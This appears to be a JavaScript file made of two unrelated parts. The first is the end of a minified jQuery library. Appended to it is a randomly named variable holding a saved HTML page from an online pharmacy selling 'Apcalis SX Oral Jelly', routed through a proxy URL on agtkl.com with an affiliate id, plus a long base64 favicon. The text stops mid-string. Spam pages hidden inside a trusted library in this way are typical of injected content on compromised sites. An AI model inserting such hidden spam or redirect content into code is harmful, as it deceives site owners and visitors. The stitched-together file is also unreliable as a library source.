N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);


var fttvppiftap = "<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/xhtml1\/DTD\/xhtml1-transitional.dtd\"><html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><body>\r\n<base href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F514%2FApcalis%2BSX%2BOral%2BJelly%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">\r\n<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\">\r\n<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no\">\r\n<link rel=\"icon\" type=\"image\/vnd.microsoft.icon\" data-savepage-href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Ffavicon.ico%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" href=\"data:image\/x-icon;base64,AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPLMcyjuqii+7KQT+eqhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/rpBj77rI62PfZlj3usDSy9Mt6\/vz26\/\/9+PH\/\/fjx\/\/z47\/\/89+3\/\/Pft\/\/z37f\/89+3\/\/Pjv\/\/348f\/9+PH\/+\/Tl\/\/TMff7wuEnR7a415vrs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/45cD\/77tY\/\/C8Wv\/wvFr\/8L5f\/\/rv2f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/7rM\/+++wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+61Qv\/33qj\/99yk\/+6yPP\/56MX\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++yP\/zvsDjo+uzQ\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/XZof\/xw2X\/\/\/\/\/\/\/78+P\/wu1b\/+ejH\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt1P\/vsDn877A46Prs0P\/56cf\/9tid\/\/bYnf\/wwGT\/8cNl\/\/\/\/\/\/\/++\/f\/77hQ\/\/PKe\/\/22J3\/9tid\/\/rv2v\/67dT\/77A5\/O+wOOj67ND\/8sZt\/+6zQv\/xw2r\/8cNq\/\/bcqv\/\/\/\/\/\/\/vz6\/\/XTk\/\/xw2r\/8cNq\/+yqKf\/22KH\/+u3U\/++zQPzvsDjo+uzQ\/\/LIcP\/21pz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/yxG3\/99qk\/\/rt1P\/vs0D877A46Prs0P\/yyHD\/9dac\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8sRt\/\/fapP\/67dT\/77NA\/O+wOOj67ND\/8sdv\/+ytMv\/wu1L\/8LtS\/\/bYnv\/\/\/\/\/\/\/vz5\/\/TOhP\/wu1L\/8LtS\/+umHv\/22aH\/+u3U\/++xPfzvsDjo+uzQ\/\/rt0\/\/437H\/+N+x\/\/HFcv\/xw2X\/\/\/\/\/\/\/779\/\/vuVH\/9NGL\/\/jfsf\/437H\/+\/Li\/\/rt1P\/vrzj877A46Prs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/12KH\/8cNk\/\/7+\/v\/9+\/f\/8LtX\/\/noxv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/77E9\/O+wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+2xOv\/105P\/9NGP\/+ytNv\/56MT\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++zQPzusDfl+uvO\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/nqx\/\/yxGv\/8cNr\/\/HDa\/\/yx3L\/+\/Lf\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt0\/\/vs0D777VAr\/LEZv777tb\/+\/Dc\/\/vw3P\/78Nv\/+\/Db\/\/vw2\/\/78Nv\/+\/Db\/\/vw2\/\/78Nz\/+\/Dc\/\/rs0f\/yxmr+8LtUz\/jXlCbwszy87akm+uypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+yoIv\/tqin88LlO2PbgqzoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKAAAACAAAABAAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP\/\/\/wH03qYX9MdtYPC3QL7spAru6pwA\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+6pIfHyv1jm9tSOkPnnwir\/\/\/8D8tehE\/LFY3fsogvj6qEW9+2nIfzsqCX+7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/rpyT\/7KUg\/euiGPzroxHv9tGDpv\/pxSP10oZQ7KMK4eylHP31zX\/++uvO\/\/z05P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/vy4f\/45Lz\/9Mt8\/+ynIP7spg\/w+d6jffTKeaTroRP08sJi\/v347f\/+\/fz\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v3\/\/fz4\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/f36\/\/7+\/f\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+v\/9+O\/\/8sVr\/+uiFvz205Hc8LpQz+ylH\/n326X\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/45sH\/9tql\/\/bapf\/22qX\/9tql\/\/bapf\/22qX\/9tql\/\/berf\/679j\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vHAX\/fxuk\/W7KUg+vfcqP\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/frz\/++7VP\/pnAr\/6Z4O\/+qfD\/\/qnw\/\/6p8P\/+qfD\/\/pnQr\/66Ug\/\/XUkv\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffr\/\/spyT+8b9Z+vG7UtfspSD699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+maAv\/vt0T\/8cFa\/\/HBWv\/xwVr\/8b9W\/+2vK\/\/rohn\/9dGN\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6qAH\/\/nmvf\/+\/Pf\/\/vz3\/\/789\/\/89+v\/9dKP\/+ulIP\/004\/\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG+WfvyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/358f\/10Y7\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+\/f\/7rhP\/+qfB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSH\/9NSU\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/379v\/88t\/\/\/PDZ\/\/zw2f\/88Nn\/\/PDZ\/\/vu1v\/utEX\/6qAH\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ukHv\/0zoL\/++\/X\/\/zw2f\/88Nn\/\/PDZ\/\/zw2f\/89ej\/\/fz6\/\/79+\/\/33q3\/7Kcj\/vG4TPvyvVPX7KUh+vfbpv\/+\/fr\/++\/X\/\/PIcf\/xwGH\/8cBh\/\/HAYf\/xwGH\/8L1c\/+qjHP\/qnwj\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/347\/\/0zof\/6Z4P\/+2uNP\/xv2H\/8cBh\/\/HAYf\/xwGH\/8cBh\/\/bYnf\/89ur\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/55r7\/66UV\/+mdDP\/sqCb\/7Kos\/+yqLP\/sqiz\/7Kos\/+2wOv\/668\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/bWmf\/trDL\/7Kos\/+yqLP\/sqiz\/7Kos\/+ukGf\/pmgL\/8b9h\/\/zx3v\/+\/fv\/996t\/+ynJP7xv1z78r1T1+ylIfr326b\/\/v36\/\/now\/\/sqCD\/7a44\/\/bZnv\/33an\/99yo\/\/fcqP\/33an\/9+G1\/\/z37f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/Pr\/++\/Y\/\/jdq\/\/33Kn\/99yo\/\/fdqf\/33an\/88lx\/+ukGP\/ywWb\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/wuVT\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44bP\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56ML\/7Kgf\/++3Tv\/88+T\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/jfr\/\/sqSn\/8sJn\/\/zy4f\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nowv\/sqB\/\/77dO\/\/z05P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+N+v\/+ypKf\/ywmf\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/vuVP\/\/Pft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44LL\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56MP\/7Kgg\/+yqLP\/0zoH\/9dKL\/\/XSi\/\/10ov\/9dKN\/\/bYnv\/89ej\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz4\/\/rrzf\/11JD\/9dKM\/\/XSi\/\/10ov\/9dKL\/\/HBWv\/qoRH\/8sFm\/\/zy4P\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nnwP\/rphn\/6ZoG\/+qiFv\/rpBn\/66QZ\/+ukGf\/rpBr\/7Koq\/\/rqy\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fD\/9dOS\/+ymIv\/rpBr\/66QZ\/+ukGf\/rpBr\/6p8N\/+mZAP\/xwGL\/\/PHe\/\/79+\/\/33q3\/7Kcj\/vG6UfvyvVPX7KUh+vfbpv\/+\/fr\/+\/Lf\/\/XRi\/\/0ynz\/9Mp8\/\/TKfP\/0ynz\/88h3\/+umJf\/pnwf\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/348P\/0z4f\/6p8S\/++1Rf\/zynv\/9Mp8\/\/TKfP\/0ynz\/9Mp8\/\/fer\/\/9+O7\/\/v37\/\/ferf\/spyP+8bhM+\/K9U9fspSH699um\/\/79+v\/9\/Pn\/\/Pbr\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/79OT\/7rVJ\/+qgB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSD\/9NGK\/\/z05f\/89ef\/\/PXn\/\/z15\/\/89ef\/\/fjw\/\/79+\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/ut0\/\/6p8H\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ulIf\/01JP\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG7U\/vyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejC\/\/7+\/v\/+\/v7\/\/v7+\/\/358f\/10pH\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyT+8b5Z+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+qfB\/\/447b\/\/fju\/\/347v\/9+O7\/\/PLi\/\/PNhP\/rpB\/\/9NOP\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78btS1+ylIPr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6ZkB\/+yqLP\/trzr\/7a85\/+2vOf\/trjb\/66Qf\/+qiGP\/10Yv\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/